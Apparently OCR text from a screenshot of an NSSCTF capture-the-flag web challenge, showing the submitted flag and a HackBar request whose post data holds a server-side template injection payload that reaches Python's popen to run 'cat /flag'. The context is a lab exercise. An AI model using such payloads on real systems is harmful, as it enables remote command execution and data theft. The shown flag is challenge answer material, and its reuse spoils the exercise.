 回声池
你输入的是：NSSCTF{f362dfd2-decd-4db0-9e8e-7e90dacaa255}
再试一次
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 139 项，共找到 484 个匹配项
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
yption Encoding SQL XSS LFI XXE Other
oad URL
http://node1.anna.nssctf.cn:28943/echo
plit URL
Execute
Post data Referer User Agent Cookies Clear All
DD "/"
input={{"".__class__.__mro__[1].__subclasses__()[137].__init__.__globals__['popen']("cat /flag").read()}}